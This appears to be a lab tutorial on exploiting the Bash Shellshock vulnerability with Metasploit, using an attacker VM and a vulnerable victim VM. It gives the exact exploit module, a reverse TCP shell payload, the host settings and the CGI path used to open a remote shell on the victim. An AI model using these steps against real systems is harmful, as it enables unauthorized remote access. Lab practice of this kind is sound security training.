In this experiment, we are going to exploit Bash Shellshock vulnerability using Metasploit. But first, let’s get to know what Shellshock is.
What is Shellshock?
Shellshock, also known as Bashdoor, is a family of security bugs in the Unix Bash shell, the first of which was disclosed on 24 September 2014. Shellshock could enable an attacker to cause Bash to execute arbitrary commands and gain unauthorized access. to many Internet-facing services, such as web servers, that use Bash to process requests.
In this experiment we are going to access victim’s terminal remotely via Shellshock vulnerability.
Experiment
For starters, there will be 2 VM used for this experiment. One is the attacker, the other one is the victim. The victim VM will be booted up with an ISO containing the vulnerability. You also need to bridge these 2 VMs or put them in the same network.
![]()

Having connected the VMs, you were going to need to check both of the IP address.
Type “msfconsole” on the attacker’s terminal to open Metasploit.
![]()

Type “search shellshock” and wait for it. After showing the matching modules, search for “exploit/multi/http/apache_mod_cgi_bash_env_exec” and use it.
![]()
Type “show payloads” to show all list of payloads that can be used for exploitation. Choose “linux/x86/shell/reverse_tcp” as the payload and set it.
![]()
![]()
Set the rhost (remote host) to victim’s IP address and the lhost (listen host) to attacker’s IP address.
![]()
Set the targeturi to “/cgi-bin/status”. This CGI is used to start a Bash process.
![]()

Type “exploit” to start the exploitation and wait until “Command shell session _ opened” text appears on the terminal. That means, you are connected already to your victim’s terminal.

To check if you are connected to your victim or not, type “whoami” to get the victim’s name and “ifconfig” to get the IP address.